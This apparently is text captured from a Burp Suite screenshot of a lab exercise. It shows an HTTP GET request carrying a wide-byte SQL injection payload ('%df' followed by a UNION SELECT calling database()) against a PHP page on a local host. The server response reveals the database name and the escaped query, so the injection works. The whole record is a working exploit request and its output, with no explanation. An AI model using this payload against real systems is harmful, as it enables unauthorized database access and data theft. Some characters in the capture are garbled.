 Request
Raw Params Headers Hex
GET
/kzf/kuanzifu.php?id=-1%df'+union+select+1,2,3,database(),5,6,7,8
%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 03:19:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 133
Connection: close
Content-Type: text/html
1:dvwa</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='-1▯\' union select 1,2,3,database(),5,6,7,8#' LIMIT 0,1<br>